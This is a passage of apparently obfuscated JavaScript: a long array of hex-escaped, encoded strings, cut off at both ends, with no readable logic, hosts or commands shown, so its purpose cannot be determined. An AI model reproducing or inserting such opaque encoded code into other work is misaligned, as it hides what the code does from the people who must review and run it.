x4b\x70\x77\x35\x52\x36\x47\x63\x4b\x61\x5a\x38\x4f\x59','\x4a\x63\x4f\x43\x77\x70\x46\x6f\x77\x37\x48\x44\x76\x47\x68\x33','\x77\x72\x56\x45\x58\x42\x68\x66\x77\x71\x41\x69\x77\x34\x45\x4d\x77\x70\x5a\x61\x77\x37\x45\x3d','\x77\x70\x54\x43\x76\x6a\x76\x43\x68\x7a\x45\x3d','\x77\x34\x77\x33\x77\x6f\x76\x44\x74\x4d\x4f\x6d','\x42\x41\x44\x44\x6b\x63\x4b\x4a\x4f\x4d\x4f\x48\x47\x78\x55\x48\x77\x72\x37\x43\x74\x63\x4b\x6d\x4f\x51\x3d\x3d','\x52\x68\x6a\x44\x6d\x4d\x4b\x79\x4e\x73\x4b\x30','\x77\x70\x48\x44\x74\x42\x64\x53\x77\x36\x59\x3d','\x43\x69\x55\x41\x77\x72\x46\x32\x59\x63\x4f\x63\x77\x37\x4c\x44\x74\x41\x7a\x43\x6c\x38\x4f\x6a\x52\x73\x4b\x67\x77\x70\x42\x63','\x52\x77\x4c\x44\x6e\x44\x48\x44\x6b\x73\x4b\x68\x49\x4d\x4f\x62\x43\x31\x7a\x43\x6d\x6d\x58\x43\x75\x56\x4c\x43\x73\x67\x3d\x3d','\x77\x35\x35\x41\x77\x36\x74\x32\x77\x72\x58\x44\x72\x67\x3d\x3d','\x53\x41\x50\x44\x6c\x33\x68\x4f\x77\x71\x46\x31\x77\x35\x49\x68\x65\x78\x72\x43\x73\x52\x37\x44\x6f\x79\x6e\x43\x6e\x43\x58\x43\x6a\x41\x54\x43\x6c\x63\x4f\x63\x77\x36\x55\x3d','\x77\x71\x63\x4f\x66\x57\x7a\x43\x6e\x4d\x4b\x35\x4f\x43\x51\x48\x77\x70\x39\x37\x77\x6f\x54\x43\x76\x30\x6c\x5a\x44\x47\x55\x33\x57\x77\x3d\x3d','\x62\x73\x4f\x39\x77\x70\x4a\x34\x61\x4d\x4b\x41','\x77\x35\x41\x74\x77\x70\x62\x44\x71\x38\x4f\x79\x77\x6f\x7a\x44\x67\x54\x4c\x43\x68\x73\x4f\x36\x50\x6c\x4d\x3d','\x77\x37\x66\x43\x71\x73\x4b\x43\x77\x6f\x51\x6f\x77\x34\x5a\x71\x77\x6f\x50\x44\x6c\x47\x2f\x43\x75\x48\x45\x49\x46\x4d\x4f\x45\x77\x71\x44\x44\x6d\x4d\x4b\x6f\x77\x35\x5a\x44\x77\x71\x70\x37\x77\x6f\x6e\x44\x6d\x7a\x78\x6e\x77\x6f\x70\x6b\x77\x72\x34\x3d','\x77\x71\x6c\x6e\x45\x38\x4b\x6a\x66\x77\x3d\x3d','\x77\x6f\x66\x44\x6c\x73\x4f\x6f','\x77\x72\x37\x43\x6d\x6b\x33\x44\x6a\x6d\x5a\x2f\x77\x34\x6a\x44\x6c\x44\x38\x3d','\x77\x36\x41\x54\x77\x34\x45\x6c\x4b\x6c\x34\x35\x63\x73\x4f\x63\x47\x67\x52\x58\x59\x54\x41\x30\x51\x4d\x4b\x62\x51\x4d\x4f\x2b\x4d\x73\x4f\x63\x77\x35\x38\x63\x77\x37\x59\x34\x77\x35\x6e\x43\x6d\x67\x3d\x3d','\x77\x72\x6a\x44\x6a\x46\x2f\x44\x6c\x4d\x4b\x32','\x59\x31\x45\x6b','\x62\x68\x6f\x46\x77\x70\x33\x44\x67\x4d\x4f\x45\x55\x77\x3d\x3d','\x77\x71\x58\x43\x76\x38\x4b\x4b\x77\x34\x45\x63\x77\x34\x30\x55\x62\x4d\x4b\x2f\x77\x35\x6c\x34\x55\x44\x6a\x44\x73\x38\x4b\x55\x77\x36\x45\x59','\x61\x55\x34\x63\x4a\x73\x4b\x61\x77\x72\x44\x44\x6d\x69\x5a\x7a\x77\x72\x4d\x3d','\x41\x63\x4b\x37\x77\x71\x46\x4c\x77\x35\x66\x44\x6a\x4d\x4b\x2f\x77\x70\x6b\x48\x46\x54\x62\x43\x72\x73\x4b\x39\x77\x34\x39\x53\x77\x6f\x50\x43\x75\x31\x58\x43\x6d\x56\x6b\x4f\x77\x71\x6f\x66\x77\x34\x4c\x43\x70\x63\x4f\x7a\x77\x37\x39\x37\x77\x34\x4c\x44\x6a\x7a\x74\x46\x4e\x58\x58\x43\x6a\x78\x68\x74\x77\x34\x41\x63','\x65\x30\x5a\x53\x77\x34\x62\x43\x6e\x41\x3d\x3d','\x57\x42\x2f\x44\x70\x57\x39\x74\x77\x6f\x52\x69\x77\x35\x4d\x69\x54\x42\x37\x43\x74\x7a\x73\x3d','\x61\x63\x4f\x33\x77\x70\x70\x6c\x65\x4d\x4b\x41','\x58\x52\x50\x43\x6c\x63\x4f\x6b\x48\x67\x3d\x3d','\x77\x72\x76\x43\x70\x4d\x4f\x6f\x77\x35\x37\x43\x71\x30\x76\x44\x6e\x31\x6e\x43\x72\x4d\x4b\x71\x77\x37\x66\x43\x6c\x63\x4b\x45\x77\x6f\x33\x44\x69\x73\x4f\x37\x77\x71\x73\x45\x77\x71\x6b\x44\x44\x38\x4f\x44\x52\x4d\x4f\x4b\x77\x70\x4c\x43\x76\x4d\x4f\x72\x57\x73\x4f\x43\x77\x70\x76\x44\x67\x38\x4b\x36\x4f\x73\x4b\x50\x47\x52\x66\x43\x6b\x53\x66\x43\x6f\x41\x3d\x3d','\x59\x6e\x51\x72\x64\x63\x4b\x74','\x51\x58\x73\x6a\x57\x38\x4f\x6d\x77\x36\x46\x51\x59\x38\x4f\x46\x77\x36\x4a\x50\x77\x72\x48\x44\x74\x51\x3d\x3d','\x44\x54\x67\x41\x77\x71\x39\x37\x54\x51\x3d\x3d','\x77\x34\x49\x2f\x4f\x4d\x4b\x75\x77\x35\x4d\x3d','\x77\x6f\x7a\x43\x76\x69\x48\x43\x6d\x7a\x50\x44\x67\x56\x50\x43\x6b\x33\x72\x43\x6f\x38\x4f\x51\x46\x73\x4b\x61\x77\x34\x30\x67\x77\x71\x34\x43\x63\x69\x6a\x44\x76\x73\x4b\x30\x77\x35\x76\x43\x73\x77\x30\x32\x4a\x73\x4b\x48\x42\x4d\x4f\x58\x77\x35\x76\x44\x6b\x4d\x4b\x2f\x77\x72\x54\x43\x69\x30\x35\x38\x77\x37\x74\x73\x56\x77\x3d\x3d','\x77\x36\x30\x58\x77\x72\x66\x44\x6e\x63\x4f\x32\x77\x71\x58\x44\x75\x78\x2f\x43\x76\x73\x4f\x2f\x44\x48\x54\x44\x75\x67\x3d\x3d','\x46\x38\x4f\x74\x77\x35\x4c\x43\x6d\x38\x4f\x69','\x5a\x63\x4f\x6b\x77\x6f\x31\x69\x65\x38\x4b\x53\x77\x34\x6e\x44\x6c\x38\x4f\x72\x77\x37\x59\x51\x43\x47\x6e\x44\x6a\x51\x78\x45\x62\x63\x4b\x50\x77\x35\x58\x44\x73\x4d\x4f\x43\x63\x31\x74\x50\x77\x36\x70\x38\x77\x70\x39\x6c\x77\x71\x39\x4b\x77\x37\x6e\x44\x67\x38\x4b\x36\x58\x57\x35\x4a\x77\x70\x63\x75\x77\x70\x67\x51\x58\x33\x58\x44\x75\x47\x66\x43\x69\x6a\x6f\x3d','\x77\x72\x5a\x4c\x57\x78\x70\x54\x77\x71\x42\x2f','\x77\x6f\x77\x38\x77\x37\x31\x31\x77\x6f\x6c\x50\x58\x63\x4f\x68\x45\x69\x35\x77\x58\x38\x4f\x45\x77\x36\x58\x43\x76\x32\x38\x77\x77\x35\x72\x44\x6d\x51\x6e\x43\x72\x38\x4f\x61\x4e\x69\x4c\x44\x6c\x41\x3d\x3d','\x77\x70\x78\x42\x54\x44\x39\x39\x77\x35\x39\x50\x4b\x69\x78\x62\x54\x4d\x4b\x62\x77\x70\x64\x34\x77\x34\x49\x3d','\x77\x72\x31\x30\x48\x73\x4b\x67\x66\x77\x3d\x3d','\x50\x4d\x4b\x46\x77\x70\x66\x44\x70\x57\x50\x44\x6d\x73\x4b\x6b\x77\x37\x6a\x44\x6a\x77\x5a\x6c\x59\x73\x4b\x58\x77\x70\x52\x7a\x77\x37\x48\x44\x74\x73\x4f\x63\x53\x67\x51\x59\x47\x63\x4b\x6e\x4f\x63\x4f\x65\x77\x6f\x50\x44\x72\x38\x4f\x2b\x77\x72\x4a\x56','\x56\x41\x7a\x44\x6b\x54\x54\x44\x6e\x67\x3d\x3d','\x77\x71\x44\x43\x74\x73\x4f\x37\x77\x34\x58\x43\x6a\x55\x33\x44\x6a\x6c\x6a\x43\x71\x73\x4f\x41\x77\x36\x50\x43\x6b\x73\x4b\x41','\x58\x38\x4f\x55\x44\x57\x45\x4b\x50\x77\x3d\x3d','\x41\x63\x4b\x37\x77\x71\x46\x4c\x77\x35\x66\x44\x6a\x4d\x4b\x2f\x77\x70\x6b\x48\x46\x54\x62\x43\x72\x73\x4b\x39\x77\x34\x39\x53\x77\x6f\x50\x43\x75\x31\x58\x43\x6d\x56\x6b\x4f\x77\x71\x6f\x66\x77\x34\x4c\x43\x74\x38\x4f\x74\x77\x37\x39\x68\x77\x34\x44\x44\x6b\x78\x49\x59','\x77\x6f\x62\x44\x70\x38\x4f\x46\x77\x71\x76\x43\x75\x77\x3d\x3d','\x77\x71\x55\x55\x64\x6e\x72\x43\x73\x73\x4b\x70\x63\x77\x49\x36\x77\x70\x39\x65\x77\x72\x58\x43\x6b\x41\x3d\x3d','\x77\x72\x37\x44\x67\x56\x4c\x44\x6c\x63\x4b\x31\x4e\x7a\x35\x5a','\x4c\x58\x4d\x42\x58\x6e\x78\x58\x44\x73\x4f\x45\x59\x4d\x4b\x37\x46\x33\x58\x44\x6f\x6b\x64\x51','\x77\x35\x35\x47\x4e\x38\x4f\x39','\x48\x4d\x4f\x52\x77\x35\x6b\x3d','\x77\x70\x51\x5a\x77\x34\x34\x3d','\x51\x56\x6b\x58','\x47\x6e\x77\x70\x65\x73\x4f\x54\x77\x37\x52\x63\x59\x38\x4f\x57\x77\x6f\x34\x48','\x62\x68\x37\x44\x75\x38\x4f\x43\x77\x35\x49\x3d','\x77\x72\x4a\x49\x66\x51\x6c\x49\x77\x71\x64\x69\x77\x35\x45\x3d','\x57\x45\x2f\x44\x6c\x63\x4f\x68\x61\x4d\x4f\x77\x43\x52\x70\x6f\x5a\x63\x4b\x54\x4b\x63\x4b\x62\x61\x73\x4b\x39\x77\x37\x2f\x43\x70\x6c\x2f\x44\x6b\x63\x4f\x39\x4f\x63\x4f\x57\x58\x33\x64\x50\x4d\x73\x4b\x79\x77\x6f\x34\x42\x77\x35\x6e\x44\x75\x38\x4b\x46\x4e\x73\x4f\x45\x46\x42\x7a\x44\x68\x63\x4b\x57\x64\x44\x76\x43\x68\x63\x4f\x65\x77\x36\x46\x33\x58\x4d\x4b\x39\x63\x53\x5a\x75\x52\x79\x48\x43\x67\x54\x67\x53\x44\x4d\x4b\x74\x77\x70\x72\x44\x71\x67\x70\x34\x66\x38\x4b\x6a\x77\x70\x76\x44\x6f\x47\x4d\x3d','\x61\x42\x6e\x44\x69\x51\x3d\x3d','\x77\x71\x70\x49\x53\x51\x3d\x3d','\x57\x69\x6a\x44\x70\x77\x3d\x3d','\x77\x72\x4e\x4f\x66\x67\x3d\x3d','\x65\x38\x4f\x66\x77\x6f\x49\x3d','\x49\x73\x4b\x52\x77\x70\x4c\x44\x70\x41\x3d\x3d','\x66\x63\x4f\x6b\x77\x70\x64\x2b\x65\x51\x3d\x3d','\x77\x71\x70\x64\x45\x41\x3d\x3d','\x4f\x51\x68\x4c','\x63\x73\x4b\x71\x5a\x38\x4b\x53\x77\x35\x4c\x43\x74\x38\x4b\x77\x77\x70\x49\x74\x4f\x6d\x4d\x53\x77\x36\x67\x3d','\x4b\x73\x4f\x61\x77\x70\x67\x3d','\x77\x34\x68\x4b\x77\x36\x45\x3d','\x77\x71\x48\x44\x6c\x79\x59\x3d','\x77\x37\x4d\x4a\x4d\x73\x4b\x66\x77\x71\x45\x33\x44\x6a\x4d\x76\x77\x37\x74\x72\x44\x79\x6e\x44\x6e\x4d\x4f\x34\x77\x36\x58\x43\x71\x57\x64\x73\x77\x72\x49\x30\x77\x72\x74\x69\x77\x37\x6f\x47\x77\x34\x62\x43\x6b\x4d\x4f\x52\x77\x70\x6a\x43\x74\x79\x66\x43\x6a\x63\x4b\x76\x77\x35\x63\x3d','\x77\x34\x37\x44\x6e\x63\x4f\x37\x50\x67\x3d\x3d','\x48\x63\x4b\x37\x77\x72\x6c\x47\x77\x35\x2f\x44\x67\x41\x3d\x3d','\x77\x35\x52\x75\x77\x37\x31\x79','\x77\x72\x68\x7a\x42\x73\x4f\x53','\x77\x37\x72\x43\x75\x63\x4b\x52\x77\x6f\x77\x37\x77\x34\x4a\x62\x77\x6f\x44\x44\x67\x79\x7a\x43\x73\x48\x59\x52','\x5a\x45\x70\x5a','\x77\x6f\x46\x53\x57\x51\x3d\x3d','\x77\x34\x30\x6f\x77\x6f\x49\x3d','\x77\x70\x44\x44\x71\x4d\x4b\x6c\x77\x70\x41\x63\x51\x38\x4f\x4d\x4c\x4d\x4b\x6a\x77\x37\x59\x57\x77\x72\x6f\x70\x77\x6f\x59\x33\x50\x55\x5a\x59\x44\x53\x67\x56\x77\x35\x48\x44\x6e\x58\x33\x43\x71\x4d\x4b\x75\x77\x72\x72\x44\x72\x73\x4f\x64\x65\x38\x4f\x4d\x77\x70\x49\x2b\x77\x35\x38\x3d','\x55\x4d\x4f\x50\x41\x47\x6b\x3d','\x77\x72\x45\x7a\x43\x4d\x4b\x43\x77\x71\x4d\x78\x47\x77\x3d\x3d','\x77\x35\x50\x44\x6d\x4d\x4b\x4c','\x56\x51\x54\x44\x6b\x79\x58\x44\x6c\x4d\x4b\x4a','\x77\x34\x70\x63\x4a\x38\x4f\x67\x57\x46\x74\x71\x77\x71\x6b\x3d','\x77\x36\x58\x44\x6c\x73\x4f\x48','\x44\x4d\x4b\x31\x77\x72\x6c\x52\x77\x35\x2f\x44\x67\x63\x4b\x75','\x77\x6f\x58\x44\x71\x4d\x4f\x4e\x77\x72\x76\x43\x75\x4d\x4f\x6e\x77\x35\x66\x43\x70\x46\x77\x3d','\x58\x41\x37\x43\x6d\x73\x4f\x35\x46\x57\x30\x41','\x64\x42\x44\x44\x73\x41\x3d\x3d','\x77\x72\x52\x6d\x48\x38\x4f\x61\x4e\x48\x54\x44\x6a\x6e\x66\x44\x70\x77\x3d\x3d','\x66\x52\x48\x44\x74\x4d\x4f\x59\x77\x35\x4e\x4c\x5a\x73\x4b\x49\x77\x36\x2f\x44\x70\x4d\x4b\x49\x77\x37\x30\x69\x77\x71\x30\x66\x77\x36\x6a\x44\x67\x45\x63\x3d','\x4d\x63\x4f\x2b\x77\x34\x66\x43\x6b\x41\x3d\x3d','\x77\x72\x73\x7a\x44\x38\x4b\x6c\x77\x71\x73\x37\x47\x77\x3d\x3d','\x49\x57\x6c\x77\x66\x4d\x4f\x37\x77\x34\x6a\x44\x72\x4d\x4f\x53\x77\x37\x50\x44\x6b\x53\x44\x44\x6a\x38\x4b\x48\x77\x72\x72\x44\x74\x41\x3d\x3d','\x77\x37\x30\x43\x77\x35\x73\x6c\x4f\x51\x3d\x3d','\x62\x45\x59\x75','\x77\x36\x63\x62\x4a\x58\x54\x44\x67\x73\x4b\x79\x4a\x68\x42\x38\x77\x71\x63\x48\x77\x72\x33\x44\x68\x47\x6f\x75\x50\x42\x63\x3d','\x62\x51\x59\x63\x77\x70\x50\x44\x6e\x51\x3d\x3d','\x77\x6f\x6b\x71\x64\x51\x3d\x3d','\x55\x63\x4f\x54\x44\x6e\x6f\x6e\x4c\x67\x3d\x3d','\x4c\x4d\x4f\x5a\x77\x71\x6b\x3d','\x77\x72\x48\x43\x76\x73\x4b\x46\x77\x35\x63\x79\x77\x34\x34\x3d','\x77\x6f\x50\x44\x72\x53\x55\x3d','\x77\x37\x49\x31\x77\x70\x6b\x3d','\x4a\x73\x4f\x35\x77\x36\x73\x3d','\x63\x63\x4b\x6d\x41\x67\x3d\x3d','\x63\x73\x4b\x68\x48\x77\x3d\x3d','\x63\x73\x4b\x77\x59\x38\x4b\x42\x77\x36\x66\x43\x70\x67\x3d\x3d','\x77\x6f\x42\x6b\x49\x77\x3d\x3d','\x77\x72\x2f\x43\x74\x4d\x4b\x46','\x62\x55\x6f\x53\x4e\x73\x4b\x34\x77\x72\x50\x44\x71\x69\x74\x62\x77\x72\x51\x3d','\x54\x52\x58\x44\x6b\x4d\x4b\x6e\x48\x63\x4b\x76\x58\x30\x63\x63\x63\x77\x3d\x3d','\x49\x4d\x4f\x66\x77\x70\x35\x35\x77\x34\x54\x44\x6f\x51\x3d\x3d','\x58\x38\x4f\x5a\x44\x67\x3d\x3d','\x77\x70\x50\x44\x72\x73\x4f\x49\x77\x71\x7a\x43\x6e\x38\x4f\x36','\x41\x73\x4f\x70\x77\x36\x41\x3d','\x47\x63\x4f\x55\x77\x72\x55\x3d','\x77\x37\x34\x41\x77\x70\x67\x3d','\x45\x7a\x35\x45','\x77\x71\x68\x75\x63\x67\x3d\x3d','\x77\x36\x30\x61\x77\x35\x59\x2b\x44\x45\x73\x3d','\x59\x4d\x4f\x78\x77\x71\x34\x3d','\x77\x36\x54\x43\x75\x48\x6b\x3d','\x55\x63\x4b\x4a\x4a\x67\x3d\x3d','\x77\x6f\x78\x4f\x42\x51\x3d\x3d','\x77\x35\x62\x43\x69\x73\x4b\x47','\x64\x4d\x4f\x34\x4c\x51\x3d\x3d','\x77\x6f\x52\x48\x59\x55\x78\x54\x4d\x67\x3d\x3d','\x77\x70\x33\x44\x70\x55\x6b\x3d','\x77\x71\x49\x39\x77\x37\x39\x31\x77\x71\x64\x49','\x77\x6f\x50\x44\x6e\x38\x4f\x49','\x77\x70\x4d\x58\x43\x51\x3d\x3d','\x77\x35\x4e\x52\x77\x35\x45\x3d','\x77\x72\x62\x43\x72\x63\x4f\x2f\x77\x34\x58\x43\x6a\x30\x58\x44\x6a\x31\x50\x43\x6e\x38\x4f\x77','\x58\x6d\x39\x45','\x77\x71\x70\x43\x51\x42\x70\x4f\x77\x71\x59\x3d','\x77\x34\x38\x77\x77\x37\x51\x49\x43\x48\x6b\x4b\x56\x63\x4f\x6e\x66\x6a\x39\x33\x57\x52\x6b\x53\x66\x73\x4b\x35\x50\x4d\x4f\x42\x41\x38\x4f\x6e\x77\x36\x34\x2f\x77\x34\x5a\x63\x77\x72\x37\x44\x69\x54\x70\x68\x77\x70\x41\x44\x4b\x33\x39\x6e\x77\x71\x37\x43\x6c\x53\x77\x58\x51\x73\x4b\x59\x77\x6f\x77\x6c\x4b\x32\x6b\x31\x51\x47\x45\x57\x77\x35\x5a\x6f\x77\x34\x73\x46\x4d\x45\x51\x52\x77\x70\x6e\x43\x70\x53\x2f\x43\x73\x45\x39\x73\x77\x35\x6e\x44\x68\x73\x4b\x54','\x77\x72\x6a\x43\x71\x78\x41\x3d','\x77\x34\x76\x43\x75\x4d\x4b\x6e','\x58\x7a\x5a\x56\x77\x72\x30\x75\x51\x73\x4b\x35\x77\x36\x76\x43\x74\x42\x6e\x44\x68\x41\x3d\x3d','\x77\x72\x49\x6c\x77\x37\x4a\x75\x77\x70\x49\x3d','\x66\x68\x50\x43\x68\x73\x4f\x72\x41\x77\x3d\x3d','\x77\x70\x46\x50\x56\x54\x31\x7a\x77\x35\x73\x3d','\x77\x34\x7a\x44\x68\x38\x4b\x41\x77\x70\x63\x4c','\x77\x37\x67\x4b\x77\x35\x55\x3d','\x41\x63\x4f\x35\x77\x71\x73\x3d','\x59\x55\x4a\x51\x77\x35\x54\x43\x6a\x54\x41\x3d','\x77\x37\x77\x4d\x64\x4d\x4b\x66\x77\x37\x68\x5a','\x77\x35\x39\x30\x77\x37\x5a\x32\x42\x45\x30\x64','\x54\x42\x54\x43\x6c\x73\x4f\x35\x44\x6e\x4d\x3d','\x64\x52\x58\x44\x76\x41\x3d\x3d','\x53\x77\x50\x44\x6d\x53\x54\x44\x67\x38\x4b\x78\x49\x77\x3d\x3d','\x41\x38\x4b\x2f\x77\x72\x6c\x46\x77\x34\x54\x44\x68\x51\x3d\x3d','\x4a\x73\x4b\x42\x77\x70\x4c\x44\x75\x41\x3d\x3d','\x77\x37\x51\x42\x77\x72\x7a\x44\x69\x4d\x4f\x44\x77\x71\x6f\x3d','\x77\x71\x42\x46\x58\x52\x4e\x69\x77\x34\x34\x3d','\x77\x34\x66\x43\x6c\x38\x4b\x48\x77\x35\x49\x6d\x77\x34\x6c\x39\x77\x6f\x33\x44\x6c\x68\x37\x43\x70\x6e\x30\x57\x4c\x67\x3d\x3d','\x4b\x55\x6e\x44\x71\x38\x4b\x47\x77\x6f\x5a\x53\x41\x73\x4f\x74\x77\x35\x72\x43\x6b\x73\x4b\x62\x77\x71\x45\x75\x77\x37\x4e\x4a\x77\x37\x48\x43\x6e\x6b\x38\x70\x63\x43\x72\x43\x70\x38\x4b\x53\x47\x63\x4f\x34\x77\x37\x76\x44\x71\x51\x30\x6a\x77\x6f\x4a\x58\x77\x70\x7a\x43\x74\x38\x4f\x6a\x77\x36\x6b\x63\x77\x36\x44\x44\x76\x67\x58\x43\x72\x63\x4f\x54\x77\x34\x33\x44\x71\x6e\x77\x33\x50\x67\x3d\x3d','\x58\x51\x33\x44\x6e\x63\x4b\x38\x4b\x67\x3d\x3d','\x77\x6f\x64\x66\x57\x41\x3d\x3d','\x53\x73\x4f\x39\x77\x6f\x30\x3d','\x42\x53\x55\x49\x77\x71\x38\x3d','\x77\x72\x74\x65\x41\x51\x3d\x3d','\x77\x6f\x37\x43\x75\x6a\x6e\x43\x6c\x53\x44\x44\x69\x41\x3d\x3d','\x77\x34\x33\x43\x6b\x73\x4b\x5a','\x59\x73\x4f\x4b\x42\x77\x3d\x3d','\x77\x36\x5a\x72\x77\x37\x6f\x3d','\x42\x55\x70\x62\x46\x63\x4b\x74\x48\x4d\x4b\x61\x54\x38\x4b\x42\x62\x63\x4f\x73\x77\x35\x44\x43\x69\x4d\x4b\x57\x77\x72\x72\x44\x73\x4d\x4f\x39\x56\x63\x4f\x4c\x77\x37\x77\x4a\x77\x70\x33\x44\x6a\x6a\x62\x43\x6d\x38\x4f\x75\x77\x70\x6b\x68\x77\x37\x70\x66\x77\x37\x48\x44\x6f\x6d\x38\x44\x77\x34\x6a\x44\x76\x56\x68\x4a\x63\x4d\x4b\x49','\x5a\x73\x4f\x69\x41\x67\x3d\x3d','\x77\x6f\x41\x57\x65\x77\x3d\x3d','\x77\x36\x6a\x43\x75\x4d\x4b\x36','\x77\x35\x39\x41\x43\x67\x3d\x3d','\x77\x37\x49\x57\x77\x71\x73\x3d','\x77\x72\x33\x43\x6f\x48\x59\x3d','\x44\x67\x38\x6f','\x77\x36\x49\x58\x77\x35\x6b\x72\x4f\x56\x63\x3d','\x77\x34\x67\x72\x77\x6f\x33\x44\x73\x38\x4f\x36\x77\x37\x38\x3d','\x77\x72\x76\x43\x68\x58\x48\x43\x76\x68\x54\x44\x69\x73\x4f\x4b\x77\x34\x38\x3d','\x77\x71\x49\x42\x77\x6f\x6f\x3d','\x4d\x38\x4b\x39\x77\x6f\x6b\x3d','\x65\x48\x41\x70\x5a\x38\x4b\x38\x77\x35\x77\x3d','\x51\x7a\x76\x44\x76\x67\x3d\x3d','\x4d\x38\x4f\x59\x77\x6f\x38\x3d','\x50\x38\x4b\x58\x77\x71\x41\x3d','\x77\x6f\x4c\x44\x69\x31\x41\x3d','\x48\x4d\x4f\x6f\x77\x71\x42\x2b\x77\x37\x48\x44\x75\x48\x46\x36','\x77\x6f\x44\x44\x73\x38\x4f\x61\x77\x72\x59\x3d','\x65\x6c\x30\x6c','\x77\x35\x37\x44\x6f\x63\x4b\x76','\x77\x35\x50\x44\x6b\x73\x4b\x43\x77\x70\x6b\x4c\x53\x67\x3d\x3d','\x57\x31\x52\x78','\x66\x57\x64\x58\x55\x41\x31\x45\x57\x38\x4f\x64\x45\x63\x4b\x7a','\x77\x71\x49\x39\x77\x37\x39\x31\x77\x71\x56\x54\x56\x73\x4f\x69\x4a\x33\x6f\x3d','\x77\x70\x51\x55\x58\x51\x3d\x3d','\x77\x72\x77\x43\x66\x57\x2f\x43\x68\x38\x4b\x6d','\x77\x37\x6f\x64\x77\x36\x51\x34\x50\x31\x59\x6a\x65\x67\x3d\x3d','\x58\x33\x31\x45\x51\x7a\x63\x3d','\x77\x72\x5a\x69\x42\x38\x4f\x55\x4a\x33\x30\x3d','\x77\x70\x54\x43\x75\x73\x4b\x4c\x77\x34\x78\x45\x77\x6f\x30\x52\x4d\x73\x4b\x32\x77\x70\x30\x78\x48\x69\x4c\x44\x67\x73\x4f\x58\x77\x71\x63\x64\x77\x70\x4c\x43\x6d\x38\x4f\x41\x43\x46\x59\x47\x77\x72\x33\x44\x6f\x54\x76\x43\x67\x38\x4b\x67\x77\x35\x2f\x43\x6c\x67\x58\x44\x70\x6a\x46\x48\x52\x63\x4f\x32\x53\x6e\x33\x44\x76\x6e\x73\x3d','\x58\x63\x4b\x51\x61\x51\x3d\x3d','\x77\x35\x64\x64\x77\x36\x78\x69\x77\x72\x58\x44\x74\x51\x3d\x3d','\x46\x73\x4f\x33\x77\x35\x4c\x43\x68\x38\x4f\x46\x77\x71\x2f\x43\x6e\x57\x50\x44\x67\x63\x4b\x5a','\x48\x57\x50\x44\x75\x41\x3d\x3d','\x77\x35\x66\x43\x6f\x32\x48\x43\x6a\x6d\x7a\x44\x6e\x42\x50\x43\x67\x44\x72\x44\x73\x63\x4b\x55\x47\x63\x4f\x49\x77\x34\x4e\x52\x77\x72\x56\x55','\x77\x6f\x50\x44\x74\x73\x4f\x46\x77\x72\x66\x43\x71\x67\x3d\x3d','\x77\x6f\x55\x30\x77\x36\x70\x69','\x77\x34\x7a\x44\x6b\x73\x4b\x59\x77\x71\x6f\x57\x54\x38\x4f\x5a','\x77\x71\x44\x44\x6e\x6b\x6f\x3d','\x77\x35\x78\x64\x77\x37\x5a\x52\x77\x71\x6a\x44\x73\x45\x67\x3d','\x63\x52\x48\x44\x68\x51\x3d\x3d','\x77\x72\x46\x31\x42\x67\x3d\x3d','\x77\x34\x2f\x43\x75\x78\x4e\x61\x77\x37\x38\x59\x61\x63\x4b\x71\x77\x71\x62\x43\x74\x67\x3d\x3d','\x77\x37\x73\x57\x55\x63\x4b\x68\x77\x35\x68\x34\x48\x73\x4f\x36\x66\x53\x6e\x44\x69\x51\x3d\x3d','\x66\x38\x4f\x33\x77\x70\x59\x3d','\x47\x63\x4f\x36\x77\x35\x33\x43\x6b\x73\x4f\x79\x77\x71\x67\x3d','\x77\x6f\x52\x41\x62\x31\x56\x37\x49\x77\x3d\x3d','\x77\x72\x52\x30\x45\x41\x3d\x3d','\x58\x38\x4b\x6d\x50\x67\x3d\x3d','\x62\x41\x4c\x44\x71\x67\x3d\x3d','\x66\x7a\x37\x44\x69\x77\x3d\x3d','\x77\x71\x4e\x45\x77\x71\x4c\x44\x6a\x73\x4f\x44\x77\x71\x72\x43\x6f\x31\x34\x3d','\x51\x38\x4b\x4b\x53\x51\x3d\x3d','\x62\x58\x70\x55\x55\x54\x70\x5a','\x52\x73\x4b\x62\x59\x58\x48\x43\x68\x63\x4b\x62\x77\x35\x68\x4a\x53\x69\x2f\x44\x6b\x43\x6c\x6b\x77\x37\x72\x43\x71\x46\x51\x2f\x77\x72\x4d\x37\x77\x6f\x33\x43\x68\x58\x42\x39\x77\x35\x55\x6a\x51\x69\x7a\x44\x6e\x43\x67\x58\x77\x37\x56\x64\x4a\x38\x4f\x6c\x5a\x68\x6e\x43\x75\x38\x4b\x2b\x77\x37\x76\x43\x76\x41\x3d\x3d','\x77\x70\x50\x43\x74\x51\x30\x3d','\x77\x71\x44\x43\x68\x6b\x4c\x44\x6d\x45\x5a\x30','\x41\x63\x4b\x62\x77\x71\x38\x3d','\x43\x79\x4e\x44','\x63\x4d\x4f\x7a\x4e\x67\x3d\x3d','\x77\x71\x4c\x44\x69\x46\x33\x44\x68\x73\x4b\x6e\x4d\x41\x3d\x3d','\x77\x36\x6b\x7a\x77\x6f\x59\x3d','\x77\x72\x33\x43\x73\x38\x4b\x42','\x77\x35\x67\x78\x77\x6f\x48\x44\x73\x38\x4f\x36\x77\x37\x39\x49\x77\x34\x68\x47\x77\x35\x6b\x2f','\x61\x55\x4a\x63\x77\x34\x62\x43\x6e\x6a\x2f\x44\x6e\x4d\x4b\x51','\x62\x6b\x68\x51\x77\x34\x44\x43\x6a\x53\x72\x44\x6a\x4d\x4b\x42\x61\x38\x4f\x71\x77\x6f\x30\x3d','\x4a\x38\x4f\x53\x77\x70\x31\x2b\x77\x36\x4c\x44\x73\x6d\x4a\x72','\x77\x6f\x59\x69\x50\x41\x3d\x3d','\x54\x6d\x45\x41','\x4d\x41\x7a\x44\x6f\x51\x3d\x3d','\x4f\x4d\x4b\x67\x77\x72\x4d\x3d','\x77\x6f\x4a\x47\x57\x68\x67\x3d','\x77\x71\x6e\x44\x69\x45\x66\x44\x74\x63\x4b\x36\x4e\x53\x6b\x3d','\x77\x6f\x73\x6e\x77\x34\x73\x3d','\x4b\x63\x4b\x6b\x4d\x38\x4b\x50\x77\x70\x66\x44\x6f\x38\x4b\x4a\x77\x34\x6b\x30\x59\x33\x70\x4e\x77\x71\x34\x4e\x77\x36\x31\x30\x77\x34\x37\x43\x6f\x73\x4b\x53\x47\x55\x66\x43\x69\x33\x49\x6c\x62\x31\x68\x42\x77\x6f\x30\x64\x77\x6f\x76\x44\x6e\x4d\x4b\x50\x77\x6f\x4c\x43\x67\x77\x3d\x3d','\x62\x63\x4b\x34\x4f\x43\x6a\x43\x6c\x51\x3d\x3d','\x77\x70\x54\x44\x6f\x63\x4f\x72','\x77\x35\x50\x44\x6b\x4d\x4b\